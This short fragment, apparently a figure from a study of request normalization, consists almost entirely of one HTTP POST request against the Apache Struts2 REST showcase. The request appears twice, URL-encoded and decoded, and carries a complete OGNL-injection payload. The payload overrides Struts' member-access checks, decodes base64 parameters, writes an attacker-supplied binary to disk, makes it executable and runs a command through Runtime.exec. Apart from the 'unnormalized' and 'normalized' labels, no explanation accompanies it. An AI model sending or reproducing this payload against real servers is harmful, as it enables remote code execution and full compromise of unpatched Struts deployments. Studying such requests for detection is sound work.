 POST /struts2-rest-
showcase/orders/3//%23_memberAccess%3d%40ognl.OgnlContext%40DEFA
ULT_MEMBER_ACCESS,%23lwit%3dnew%20sun.misc.BASE64Decoder%28
%29%2c%23dxnw%3dnew%20java.io.FileOutputStream%28new%20java.lang
.String%28%23lwit.decodeBuffer%28%23parameters.jtjh%5b0%5d%29%29%
29%2c%23dxnw.write%28new%20java.math.BigInteger%28%23parameters.flg
h%5b0%5d%2c%2016%29.toByteArray%28%29%29%2c%23dxnw.close%28
%29%2c%23bpka%3dnew%20java.io.File%28new%20java.lang.String%28%2
3lwit.decodeBuffer%28%23parameters.jtjh%5b0%5d%29%29%29%2c%23bpk
a.setExecutable%28true%29%2c%40java.lang.Runtime%40getRuntime%28%
29.exec%28new%20java.lang.String%28%23lwit.decodeBuffer%28%23param
eters.ckfk%5b0%5d%29%29%29,%23xx.toString.json?
%23xx%3a%23request.toString HTTP/1.1
unnormalized
POST /struts2-rest-
showcase/orders/3//#_memberAccess=@ognl.OgnlContext@DEFAULT_MEM
BER_ACCESS,#lwit=new sun.misc.BASE64Decoder(),#dxnw=new
java.io.FileOutputStream(new
java.lang.String(#lwit.decodeBuffer(#parameters.jtjh[0]))),#dxnw.write(new
java.math.BigInteger(#parameters.flgh[0],
16).toByteArray()),#dxnw.close(),#bpka=new java.io.File(new
java.lang.String(#lwit.decodeBuffer(#parameters.jtjh[0]))),#bpka.setExecutable(
true),@java.lang.Runtime@getRuntime().exec(new
java.lang.String(#lwit.decodeBuffer(#parameters.ckfk[0]))),#xx.toString.json?
#xx:#request.toString HTTP/1.1
normalized